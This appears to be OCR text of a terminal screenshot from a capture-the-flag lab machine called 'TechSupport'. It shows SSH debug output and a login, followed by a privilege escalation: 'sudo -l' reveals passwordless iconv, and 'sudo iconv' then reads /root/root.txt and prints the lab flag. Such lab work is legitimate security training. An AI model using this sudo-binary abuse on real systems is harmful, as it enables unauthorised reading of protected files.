 1 2 3 4 10.17.6.249 16:48
scamsite@TechSupport: ~
File Actions Edit View Help
kali@vbox: ~/work/openvpn × kali@vbox: ~/work/THM × scamsite@TechSupport: ~ × kali@vbox: ~/work/THM ×
Trash
debug1: Entering interactive session.
debug1: pledge: filesystem
debug1: client_input_global_request: rtype hostkeys-00@openssh.com want_reply 0
debug1: client_input_hostkeys: convert key: unknown or unsupported key type
File System
debug1: client_input_hostkeys: searching /home/kali/.ssh/known_hosts for 10.10.163.108 / (none)
debug1: client_input_hostkeys: searching /home/kali/.ssh/known_hosts2 for 10.10.163.108 / (none)
debug1: client_input_hostkeys: hostkeys file /home/kali/.ssh/known_hosts2 does not exist
debug1: client_input_hostkeys: host key found matching a different name/address, skipping UserKnownHostsFile update
debug1: Sending environment.
debug1: channel 0: setting env LANG = "C.UTF-8"
debug1: pledge: fork
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
120 packages can be updated.
88 updates are security updates.
Last login: Fri May 28 23:30:20 2021
scamsite@TechSupport:~$ ls
websvr
scamsite@TechSupport:~$ sudo -l
Matching Defaults entries for scamsite on TechSupport:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User scamsite may run the following commands on TechSupport:
(ALL) NOPASSWD: /usr/bin/iconv
scamsite@TechSupport:~$ ./iconv -f 8859_1 -t 8859_1 "/root/root.txt"
-bash: ./iconv: No such file or directory
scamsite@TechSupport:~$ iconv -f 8859_1 -t 8859_1 "/root/root.txt"
iconv: cannot open input file `/root/root.txt': Permission denied
scamsite@TechSupport:~$ sudo iconv -f 8859_1 -t 8859_1 "/root/root.txt"
851b8233a8c09400ec30651bd1529bf1ed02790b  -
scamsite@TechSupport:~$